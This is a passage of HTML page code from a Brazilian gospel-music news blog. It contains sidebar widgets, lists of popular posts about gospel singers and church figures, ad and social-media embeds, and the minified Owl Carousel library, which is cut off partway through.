<p class="MsoNoSpacing">O site News Gospel nasceu em 2008 com o objetivo de informar a todos sobre as notícias da música gospel, contendo notas de lançamentos do mercado cristão, fatos importantes a respeito de cantores, resenhas de discos, informações como vendas, tiragens, premiações etc. <span =""  style="font-size:100%;">Tudo com a finalidade de atingir, informar e agradar ao público que se interessa pelo universo evangélico, principalmente o da música.</span></p><p class="MsoNoSpacing"><o:p></o:p></p><p class="MsoNoSpacing"><o:p></o:p><span =""  style="font-size:100%;">Seja bem-vindo, fique à vontade e não deixe de nos acompanhar!</span></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="http://osescolhidos.tv" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1080" data-original-width="1080" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9xX6V09gO6jADnQoJJn9djEqr5UbHo5fHNELuYonhscT7F0kSCM413q_aYK6SDtvTNhtIJCLz6nqROC_QOUh5PxxdEOtxjuFCU1CozaNenzispO9aghKdg-rb2pmpbUGoHX9_xVwaK6VGdCttsL3y8qChowdUUFpIb3K-XotJx1Yqt2KsjD49KlGlIw/s16000/Banner%202%201080x1080.jpg" /></a></div><br />&nbsp;<p></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Final do post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="9058530900"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/newsgospelng/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Lidas Do Mês</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html' target='_blank'>
<img alt='Top 12 As cantoras gospel mais conhecidas do Brasil' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWDxK-KFiQH9M2twxgiBpmsCbvbjjzfSLgtOuQDs2LvF1_CyLeDWYBOz1AQ3D6_XWgCuLEkmpzJCPDM_rRTxtbbhCeiy08xcbhuNexUYzXy870pqfvzkvGPymcWLF4t7AkTFW2JXxrHSvM/s72-c/page.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html'>Top 12 As cantoras gospel mais conhecidas do Brasil</a></div>
<div class='item-snippet'>     Venderam milhões de discos, emplacaram inúmeros sucessos nas igrejas e rádios do país, algumas  participaram de programas de televisão ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/07/top-12-cantores-seculares-que-se.html' target='_blank'>
<img alt='Top 12 -  Cantores seculares que se tornaram evangélicos ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGt5XwFU7CDzv2y8WyGrN28d6dL_60kdVdL9_iX79si7BVRpCUP-MkOYqYZaq5l8dSc2NAhIfCtvsz25jEq4RTauFwjHnlkug7KjrqeMXaw4TdjvJ89AJpuYLCAOWfeXjrPx4TPahaeGc/s72-c/Top12secular.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/07/top-12-cantores-seculares-que-se.html'>Top 12 -  Cantores seculares que se tornaram evangélicos </a></div>
<div class='item-snippet'>     por Bruno Lucas     Fama, vendagem de cd, sucesso ou o Evangelho de Cristo? O que atrai os cantores seculares à renunciar os seus conce...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2018/06/daniela-araujo-fala-sobre-divorcio-e.html' target='_blank'>
<img alt='Daniela Araújo fala sobre divórcio e polêmica dos áudios sob efeito de drogas ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQnxnxEW4hYOt92zHV6My3rdtxb6RUJG0zel-86dbi6e8TUBgjlRHA5iLgSJPPJ27Ty5_CAaHrBbHEg-g8gCad27iWNV98ZQlg4PoY-itxabZR2Vbmt8ZePhTn3M0wKvFfDgV3KlGNiFY/s72-c/Captura+de+Tela+2018-06-22+a%25CC%2580s+07.17.19.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2018/06/daniela-araujo-fala-sobre-divorcio-e.html'>Daniela Araújo fala sobre divórcio e polêmica dos áudios sob efeito de drogas </a></div>
<div class='item-snippet'>  Daniela Araújo concedeu uma entrevista, ao programa Promessas no G1, nesta quinta (21), falando sobre o início de sua carreira, a polêmica...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/pr-jabes-alencar-apresenta-nova-esposa.html'>Pr. Jabes Alencar apresenta nova esposa e evangélicos criticam</a></div>
<div class='item-snippet'> O Pr. Jabes Alencar é um dos líderes evangélicos mais influentes do estado de São Paulo. Ele é fundador da Igreja AD Bom Retiro, uma das ma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html' target='_blank'>
<img alt='TOP  15  das Redes Sociais Gospel  (Mês de agosto )' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu4KSM5PjIxDIXC4R4yHBE24A71fiKXH8arWFVEn5-BiGjz1ISo9WPnrlGuJN1v-UZRU4yPGNy9fT7Hd3UABm4pdQGMWOjAeI8MkNKRuAzWKQlxkR9RaKSb-sNYDI5zv5H7h_OtSCJakyV/s72-c/1044017_484239995001969_551799486_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html'>TOP  15  das Redes Sociais Gospel  (Mês de agosto )</a></div>
<div class='item-snippet'>    Nº 2 &#160; &#160; &#160; &#160; &#160; &#160; &#160;Contatos só OFICIAIS dos &#160;cantores           TOP 15&#160; SEGUIDORES NO TWITTER&#160; ( CATEGORIA : CANTORAS)     1º&#160; Aline Barr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2017/09/conheca-o-projeto-sola.html' target='_blank'>
<img alt='Conheça o Projeto Sola' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcqIIfNpuAiFM_aikARCBE4-KmAqTKZolJXvdMQdaV-MqbNq_j7_F0MdS3N08Fw9-rKdqsD6IVC8V5_SC4C6wP66mC8rzBeaHWIfBodStSbr_802zCCCPr2jHJMHDOSrOiQZ_e5SDqhjo/s72-c/21462580_1719483958070006_136272700370892981_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2017/09/conheca-o-projeto-sola.html'>Conheça o Projeto Sola</a></div>
<div class='item-snippet'>          Neste ano será comemorado no dia 31 de outubro os 500 anos da Reforma Protestante, cujo os alicerces foram as cincos S olas :     ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/video-do-porta-dos-fundos-zomba-de.html' target='_blank'>
<img alt='Vídeo do Porta dos Fundos, zomba de Jesus. Marco Feliciano, protesta contra. ' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uEzmdYesw1qt0CssrOgddZOYejGHMbnWUDG-2oAK0AtwjFcPnTG5_4ARQH94luUzYBJrXuNeXjjvxECPYw8wCxATAGVdJqqK0_mX9pHCs=s0-d' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/video-do-porta-dos-fundos-zomba-de.html'>Vídeo do Porta dos Fundos, zomba de Jesus. Marco Feliciano, protesta contra. </a></div>
<div class='item-snippet'>O canal &quot;Porta dos Fundos&quot;, postou nessa segunda-feira (19) um vídeo que está causando contenda, chamado de &quot; Oh Meu Deus...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2017/10/7-cantores-que-ja-lancaram-albuns.html' target='_blank'>
<img alt='7 cantores que já lançaram álbuns especialmente para as crianças' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijAhRQR1UeY5djCZRrOB0x-sqRFkxYYD0Jy-2Gywivu6lyfntPcfXOVuO7s06b1mqnqZThUKAgMx6oFoPlZh-uSLQ5zkPz5_EviIgNm8Ro01DaPmx_WGMgLqQQwEYGcdrpF3mo1XxP77Lu/s72-c/fernandinho_p_menores.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2017/10/7-cantores-que-ja-lancaram-albuns.html'>7 cantores que já lançaram álbuns especialmente para as crianças</a></div>
<div class='item-snippet'>    Fernandinho (CD Geração de Samuel) Apesar de ter feito sucesso entre os ministérios infantis das igrejas, muita gente não sabe que o can...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2023/06/o-classico-o-escudo-do-voz-da-verdade.html' target='_blank'>
<img alt='O clássico "O Escudo" do Voz da Verdade atinge 100 milhões de visualizações no YouTube' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiI4hRrY1xuLiGjE2i0VEchBcxLY9cA2o7hcSWZChs7flEBZEwYcw9mmvYh4ky0vH7ONfy0AYQSSfsf8NeK8KvVMrqgt5VjnMk1UsnTQfV5B5hkHozEqgl1be74W6mSnUgSu5VG5nG5H898eTmTooDVka6bLHYUTF0SJqa1sTGTZrdkAts_BRPYJq2Agg/s72-c/vz.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2023/06/o-classico-o-escudo-do-voz-da-verdade.html'>O clássico "O Escudo" do Voz da Verdade atinge 100 milhões de visualizações no YouTube</a></div>
<div class='item-snippet'>O clássico &quot;O Escudo&quot;, interpretado pelo Voz da Verdade, atingiu a incrível marca de 100 milhões de visualizações em seu vídeo ofi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2015/01/novo-cd-e-dvd-inedito-de-andrea-fontes.html' target='_blank'>
<img alt='Novo CD e DVD inédito de Andrea Fontes chega em fevereiro pela Som Livre ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXtJ7msaKGPC8qst14pWnt1o4VG0NIEldTCd104wgRhyphenhyphentKz6XEFLHVTP1PpQJ_axDf8WEDYYAFtHWV4EoC15ktS1r0vTNanZ0jETjFHiw0O3EEMDUJKiM2QnSJFiGIm1rJSOznFGtCRZ8/s72-c/1366-9AndreaFontes+(2).jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/novo-cd-e-dvd-inedito-de-andrea-fontes.html'>Novo CD e DVD inédito de Andrea Fontes chega em fevereiro pela Som Livre </a></div>
<div class='item-snippet'> Andréa Fontes lança novo projeto de músicas inéditas em CD, DVD e PB agora em fevereiro. O trabalho que foi gravado em São Sebastião - SP ,...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Ouça nossa playlist no Spotify!</h2>
<div class='widget-content'>
<iframe src="https://open.spotify.com/embed/playlist/4PtPGDiQUls94BtR3Tq5IP" width="300" height="380" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Matéria em destaque</h2>
<div class='post-summary'>
<h3><a href='https://www.newsgospel.com.br/2018/03/disco-historia-diante-do-trono.html'>Disco História: Diante do Trono</a></h3>
<p>
 Completando 20 anos de carreira em 2018, o Diante do Trono é o recordista nacional em vendas da música gospel.      São milhões de cópias v...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhE9dmMPjJFRyF4QAp9f0sFzID8ppG9HI0cnKIjCSqxGzO5oWFtW1oUmYtly_Iwnw0zriszt6zPmX4GBZVmUgNGJuWaG8ZJRGGKbzhymRBBGr-uz4bUd0Vi_7vKXyDFIxXYK5Abp-1N5OU/s640/ARTE.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- newsgospelinter_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="6057626104"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Twitter</h2>
<div class='widget-content'>
<a class="twitter-timeline"  href="https://twitter.com/NewsGospel" data-widget-id="294620794699522048">Tweets de @NewsGospel</a>
            <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div></div>
<div class='sect-left ready-widget no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html' target='_blank'>
<img alt='Top 12 As cantoras gospel mais conhecidas do Brasil' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWDxK-KFiQH9M2twxgiBpmsCbvbjjzfSLgtOuQDs2LvF1_CyLeDWYBOz1AQ3D6_XWgCuLEkmpzJCPDM_rRTxtbbhCeiy08xcbhuNexUYzXy870pqfvzkvGPymcWLF4t7AkTFW2JXxrHSvM/s72-c/page.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html'>Top 12 As cantoras gospel mais conhecidas do Brasil</a></div>
<div class='item-snippet'>     Venderam milhões de discos, emplacaram inúmeros sucessos nas igrejas e rádios do país, algumas  participaram de programas de televisão ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/pr-jabes-alencar-apresenta-nova-esposa.html'>Pr. Jabes Alencar apresenta nova esposa e evangélicos criticam</a></div>
<div class='item-snippet'> O Pr. Jabes Alencar é um dos líderes evangélicos mais influentes do estado de São Paulo. Ele é fundador da Igreja AD Bom Retiro, uma das ma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html' target='_blank'>
<img alt='TOP  15  das Redes Sociais Gospel  (Mês de agosto )' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu4KSM5PjIxDIXC4R4yHBE24A71fiKXH8arWFVEn5-BiGjz1ISo9WPnrlGuJN1v-UZRU4yPGNy9fT7Hd3UABm4pdQGMWOjAeI8MkNKRuAzWKQlxkR9RaKSb-sNYDI5zv5H7h_OtSCJakyV/s72-c/1044017_484239995001969_551799486_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html'>TOP  15  das Redes Sociais Gospel  (Mês de agosto )</a></div>
<div class='item-snippet'>    Nº 2 &#160; &#160; &#160; &#160; &#160; &#160; &#160;Contatos só OFICIAIS dos &#160;cantores           TOP 15&#160; SEGUIDORES NO TWITTER&#160; ( CATEGORIA : CANTORAS)     1º&#160; Aline Barr...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'> Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Template'>MyBloggerThemes</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>


</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX